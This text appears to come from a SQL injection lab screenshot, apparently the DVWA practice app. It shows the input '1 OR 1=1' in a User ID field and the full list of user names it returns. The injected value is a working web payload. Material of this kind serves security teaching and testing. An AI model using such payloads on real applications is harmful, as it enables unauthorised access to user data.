 User ID: 1 Submit
ID: 1 OR 1=1
First name: admin
Surname: admin
ID: 1 OR 1=1
First name: Gordon
Surname: Brown
ID: 1 OR 1=1
First name: Hack
Surname: Me
ID: 1 OR 1=1
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1
First name: Bob
Surname: Smith